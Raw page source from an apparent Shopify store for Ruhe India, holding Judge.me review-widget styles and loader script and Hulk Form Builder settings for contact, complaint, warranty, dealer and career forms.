!important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Ruhe '}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <link id="judgeme_widget_align_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/align.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"152271159516":{"html":"","css":"","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/hulk-form-builder/blocks/app-embed/b6b8dd14-356b-4725-a4ed-77232212b3c3 --><!-- BEGIN app snippet: hulkapps-formbuilder-theme-ext --><script type="text/javascript">
  
  if (typeof window.formbuilder_customer != "object") {
        window.formbuilder_customer = {}
  }

  window.hulkFormBuilder = {
    form_data: {"form_0mEMReSVF-HWoAzJGD1KBA":{"uuid":"0mEMReSVF-HWoAzJGD1KBA","form_name":"Contact Us","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch1\u003eContact Us\u003c\/h1\u003e\n","form_submit":"Submit","after_submit":"redirect","after_submit_msg":"","captcha_enable":"no","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"#c7c7c7","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Contact Us","":"support@ruheindia.com","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","after_submit_url":"https:\/\/ruheindia.com\/pages\/thankyou","formElements":[{"type":"text","position":0,"label":"First Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1},{"type":"text","position":1,"label":"Last Name","halfwidth":"yes","Conditions":{},"page_number":1},{"Conditions":{},"type":"number","position":2,"label":"Phone Number ","required":"yes","page_number":1},{"type":"email","position":3,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1},{"type":"textarea","position":4,"label":"Message","required":"yes","Conditions":{},"page_number":1}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"unlimited","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_56f_atVUL-3EnCLWq8_-oQ":{"uuid":"56f_atVUL-3EnCLWq8_-oQ","form_name":"Register Complaint","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch1 style=\"text-align: center;\"\u003e\u003cspan style=\"color:#e67e22;\"\u003eRegister a Complaint\u003c\/span\u003e\u003c\/h1\u003e\n","form_submit":"Submit","after_submit":"hideAndmessage","after_submit_msg":"","captcha_enable":"yes","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"#c7c7c7","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Register Complaint","":"support@ruheindia.in","captcha_align":"center","formElements":[{"type":"text","position":0,"label":"First Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1},{"type":"text","position":1,"label":"Last Name","halfwidth":"yes","Conditions":{},"page_number":1},{"type":"email","position":2,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1},{"Conditions":{},"type":"phone","position":3,"label":"Phone Number","required":"yes","default_country_code":"India +91","page_number":1},{"Conditions":{},"type":"select","position":4,"label":"Subject","required":"yes","values":"Product Quality\nShipping\nRefund\nReturn\nOthers","elementCost":{},"page_number":1,"other_value":"yes","other_value_label":"Others"},{"type":"textarea","position":5,"label":"Message","required":"yes","Conditions":{},"page_number":1},{"Conditions":{},"type":"file","position":6,"label":"Upload Invoice","required":"yes","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"image","position":7,"label":"Upload Image","required":"yes","imageMultiple":"yes","imagenoMultiple":"5","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"file","position":8,"label":"Upload Video","halfwidth":"yes","page_number":1}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"unlimited","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_5IT5slD5gpk-2P7zgtqbIw":{"uuid":"5IT5slD5gpk-2P7zgtqbIw","form_name":"Dealers","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"","form_submit":"Submit","after_submit":"redirect","after_submit_msg":"","captcha_enable":"no","label_style":"inlineLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#59524d","button_border_radius":"30","form_width":"600px","form_border_size":0,"form_border_clr":"#c7c7c7","form_border_radius":0,"label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":0,"input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Dealers","":"sparsh","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","after_submit_url":"https:\/\/ruheindia.com\/pages\/thankyou","label_fonts_type":"Google Fonts","label_font_family":"Poppins","formElements":[{"type":"text","position":0,"label":"Full Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"type":"text","position":1,"label":"Store Name","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"Conditions":{},"type":"select","position":2,"label":"State","values":"Andaman and Nicobar Islands\nAndhra Pradesh\nArunachal Pradesh\nAssam\nBihar\nChandigarh\nChhattisgarh\nDadra and Nagar Haveli\nDaman and Diu\nDelhi\nGoa\nGujarat\nHaryana\nHimachal Pradesh\nJammu and Kashmir\nJharkhand\nKarnataka\nKerala\nLakshadweep\nMadhya Pradesh\nMaharashtra\nManipur\nMeghalaya\nMizoram\nNagaland\nOdisha\nPuducherry\nPunjab\nRajasthan\nSikkim\nTamil Nadu\nTelangana\nTripura\nUttar Pradesh\nUttarakhand\nWest Bengal","elementCost":{},"halfwidth":"yes","placeholder":"State","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":3,"label":"City","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":4,"label":"Pincode","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"number","position":5,"label":"Phone Number ","required":"yes","page_number":1,"halfwidth":"yes"},{"type":"email","position":6,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1,"halfwidth":"yes"},{"Conditions":{},"type":"text","position":7,"label":"Tell us about you!","page_number":1,"halfwidth":"yes"}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_elxJOUzZUip6uDeddNvSyw":{"uuid":"elxJOUzZUip6uDeddNvSyw","form_name":" Warranty Registration ","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch1 style=\"text-align: center;\"\u003e\u003cspan style=\"color:#e67e22;\"\u003e\u0026nbsp;Warranty Registration\u0026nbsp;\u003c\/span\u003e\u003c\/h1\u003e\n","form_submit":"Submit","after_submit":"hideAndmessage","after_submit_msg":"\u003cp\u003eThank You for\u0026nbsp;Warranty Registration.\u003c\/p\u003e\n","captcha_enable":"yes","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#ffffff","input_back_color_hover":"#ffffff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#000000","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"#c7c7c7","form_border_radius":"1","label_font_size":"14","input_font_size":"14","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":" Warranty Registration ","":"support@ruheindia.com","formElements":[{"type":"text","position":0,"label":"Name","customClass":"","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"Conditions":{},"type":"number","position":1,"label":"Contact Number","required":"yes","halfwidth":"yes","page_number":1},{"type":"email","position":2,"label":"Email ID","required":"yes","email_confirm":"yes","Conditions":{},"halfwidth":"yes","page_number":1},{"Conditions":{},"type":"text","position":3,"label":"Product name","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"newdate","position":4,"label":"Date of purchase","required":"yes","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"select","position":5,"label":"Purchased from (Amazon\/Ruhe-Website\/Dealer)","halfwidth":"no","required":"yes","values":"Amazon\nRuhe Website\nDealer\nOthers","elementCost":{},"page_number":1,"other_value":"yes","other_value_label":"others"},{"Conditions":{},"type":"textarea","position":6,"label":"Address","required":"yes","halfwidth":"no","page_number":1},{"Conditions":{},"type":"text","position":7,"label":"State","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"number","position":8,"label":"Pincode","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":9,"label":"City","required":"yes","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"text","position":10,"label":"Order ID","required":"yes","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"label","position":11,"label":"Upload Invoice","page_number":1},{"Conditions":{},"type":"file","position":12,"label":"Choose a File","required":"yes","halfwidth":"no","page_number":1,"imageMultiple":"yes"}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_LjsEluBIhN5F9R4ZsmBK1A":{"uuid":"LjsEluBIhN5F9R4ZsmBK1A","form_name":"Career","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch1 style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003cspan style=\"color:#e67e22;\"\u003eCareer\u003c\/span\u003e\u003c\/strong\u003e\u003c\/h1\u003e\n","form_submit":"Submit","after_submit":"hideAndmessage","after_submit_msg":"","captcha_enable":"no","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#f7a83f","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"transparent","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"22","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Career","":"hr@ruheindia.com","formElements":[{"type":"text","position":0,"label":"First Name","customClass":"","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"type":"text","position":1,"label":"Last Name","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"Conditions":{},"type":"number","position":2,"label":"Contact Number","minNumber":"10","page_number":1},{"type":"email","position":3,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1},{"type":"select","position":4,"label":"Position applying for ","values":"Office Manager\nHuman Resource Executive\nSales, Sales Operation Support\nE-Commerce Executive\nSocial Media Executive\nGraphic Designer\nOther","Conditions":{},"required":"yes","elementCost":{},"page_number":1},{"Conditions":{},"type":"file","position":5,"label":"Attach CV\/Resume","imageMultiple":"yes","page_number":1}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"unlimited","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_UQLgxh-_jWJUOn9lIoxZfQ":{"uuid":"UQLgxh-_jWJUOn9lIoxZfQ","form_name":"Get Consultation","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"","form_submit":"Submit","after_submit":"redirect","after_submit_msg":"","captcha_enable":"no","label_style":"inlineLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#59524d","button_border_radius":"30","form_width":"600px","form_border_size":0,"form_border_clr":"#c7c7c7","form_border_radius":0,"label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":0,"input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Get Consultation","":"sparsh","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","after_submit_url":"https:\/\/ruheindia.com\/","label_fonts_type":"Google Fonts","label_font_family":"Poppins","form_load_as_popup":"no","form_load_with_existing_btn":"yes","form_load_with_existing_btn_class":"hulk-consultation-btn","formElements":[{"Conditions":{"Operator":"ONE"},"type":"text","position":0,"label":"Store Name","halfwidth":"yes","customClass":"store_name","page_number":1},{"Conditions":{},"type":"text","position":1,"label":"Store Phone","halfwidth":"yes","customClass":"store_phone","page_number":1},{"Conditions":{},"type":"text","position":2,"label":"Store Email","halfwidth":"no","customClass":"store_email","page_number":1},{"type":"text","position":3,"label":"Full Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"type":"text","position":4,"label":"Address","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"Conditions":{},"type":"text","position":5,"label":"City","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":6,"label":"State","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":7,"label":"Pincode","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"number","position":8,"label":"Phone Number ","required":"yes","page_number":1,"halfwidth":"yes"},{"Conditions":{},"type":"select","position":9,"label":"Project Type","halfwidth":"no","values":"New Construction\nRenovation","elementCost":{},"page_number":1,"required":"yes"},{"Conditions":{},"type":"text","position":10,"label":"Message","page_number":1,"halfwidth":"no"}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_VfBzsprXtvbuoTCHj63UAA":{"uuid":"VfBzsprXtvbuoTCHj63UAA","form_name":"Enquiry","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"","form_submit":"Submit","after_submit":"redirect","after_submit_msg":"","captcha_enable":"no","label_style":"inlineLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#59524d","button_border_radius":"30","form_width":"600px","form_border_size":0,"form_border_clr":"#c7c7c7","form_border_radius":0,"label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":0,"input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Enquiry","":"","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","after_submit_url":"https:\/\/ruheindia.com\/pages\/thankyou","label_fonts_type":"Google Fonts","label_font_family":"Poppins","formElements":[{"type":"text","position":0,"label":"Full Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"Conditions":{},"type":"text","position":1,"label":"City","halfwidth":"yes","required":"no","page_number":1},{"Conditions":{},"type":"text","position":2,"label":"State","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":3,"label":"Pincode","halfwidth":"yes","required":"no","page_number":1},{"Conditions":{},"type":"number","position":4,"label":"Phone Number ","required":"yes","page_number":1,"halfwidth":"yes"},{"type":"email","position":5,"label":"Email","required":"no","email_confirm":"yes","Conditions":{},"page_number":1,"halfwidth":"yes"},{"Conditions":{},"type":"text","position":6,"label":"Tell us about you!","page_number":1,"halfwidth":"yes"},{"Conditions":{},"type":"select","position":7,"label":"Profession ","placeholder":"Profession ","halfwidth":"yes","values":"Architect\nBuilder\nInterior Designer","elementCost":{},"page_number":1,"required":"no"}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_ZykQOcH3rV-UigeuBQz-TQ":{"uuid":"ZykQOcH3rV-UigeuBQz-TQ","form_name":"Plumber Registration","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch1 style=\"text-align: center;\"\u003e\u003cspan style=\"color:#e67e22;\"\u003ePlumber Registration\u003c\/span\u003e\u003c\/h1\u003e\n","form_submit":"Submit","after_submit":"hideAndmessage","after_submit_msg":"","captcha_enable":"no","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"#c7c7c7","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Plumber Registration","":"support@ruheindia.com","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","formElements":[{"type":"text","position":0,"label":"First Name","customClass":"","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"type":"text","position":1,"label":"Last Name","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"type":"email","position":2,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1,"halfwidth":"no"},{"Conditions":{},"type":"phone","position":3,"label":"Phone Number","required":"yes","default_country_code":"India +91","page_number":1},{"Conditions":{},"type":"image","position":4,"label":"Upload Your Photo","required":"yes","enable_drag_and_drop":"yes","page_number":1},{"type":"textarea","position":5,"label":"Message","required":"no","Conditions":{},"page_number":1}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"unlimited","shop_shopify_domain":"ruhe-solution.myshopify.com"}},
    shop_data: {"shop_Li5BCAe9viIifATjGwF_hw":{"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"ruhe-solution.myshopify.com","shop_created_at":"2022-03-03T13:09:35.956-06:00","is_skip_metafield":false,"shop_deleted":false,"shop_disabled":false}},
    settings_data: {"shop_settings":{"shop_customise_msgs":[],"default_customise_msgs":{"is_required":"is required","thank_you":"Thank you! The form was submitted successfully.","processing":"Processing...","valid_data":"Please provide valid data","valid_email":"Provide valid email format","valid_tags":"HTML Tags are not allowed","valid_phone":"Provide valid phone number","valid_captcha":"Please provide valid captcha response","valid_url":"Provide valid URL","only_number_alloud":"Provide valid number in","number_less":"must be less than","number_more":"must be more than","image_must_less":"Image must be less than 20MB","image_number":"Images allowed","image_extension":"Invalid extension! Please provide image file","error_image_upload":"Error in image upload. Please try again.","error_file_upload":"Error in file upload. Please try again.","your_response":"Your response","error_form_submit":"Error occur.Please try again after sometime.","email_submitted":"Form with this email is already submitted","invalid_email_by_zerobounce":"The email address you entered appears to be invalid. Please check it and try again.","download_file":"Download file","card_details_invalid":"Your card details are invalid","card_details":"Card details","please_enter_card_details":"Please enter card details","card_number":"Card number","exp_mm":"Exp MM","exp_yy":"Exp YY","crd_cvc":"CVV","payment_value":"Payment amount","please_enter_payment_amount":"Please enter payment amount","address1":"Address line 1","address2":"Address line 2","city":"City","province":"Province","zipcode":"Zip code","country":"Country","blocked_domain":"This form does not accept addresses from","file_must_less":"File must be less than 20MB","file_extension":"Invalid extension! Please provide file","only_file_number_alloud":"files allowed","previous":"Previous","next":"Next","must_have_a_input":"Please enter at least one field.","please_enter_required_data":"Please enter required data","atleast_one_special_char":"Include at least one special character","atleast_one_lowercase_char":"Include at least one lowercase character","atleast_one_uppercase_char":"Include at least one uppercase character","atleast_one_number":"Include at least one number","must_have_8_chars":"Must have 8 characters long","be_between_8_and_12_chars":"Be between 8 and 12 characters long","please_select":"Please Select","phone_submitted":"Form with this phone number is already submitted","user_res_parse_error":"Error while submitting the form","valid_same_values":"values must be same","product_choice_clear_selection":"Clear Selection","picture_choice_clear_selection":"Clear Selection","remove_all_for_file_image_upload":"Remove All","invalid_file_type_for_image_upload":"You can't upload files of this type.","invalid_file_type_for_signature_upload":"You can't upload files of this type.","max_files_exceeded_for_file_upload":"You can not upload any more files.","max_files_exceeded_for_image_upload":"You can not upload any more files.","file_already_exist":"File already uploaded","max_limit_exceed":"You have added the maximum number of text fields.","cancel_upload_for_file_upload":"Cancel upload","cancel_upload_for_image_upload":"Cancel upload","cancel_upload_for_signature_upload":"Cancel 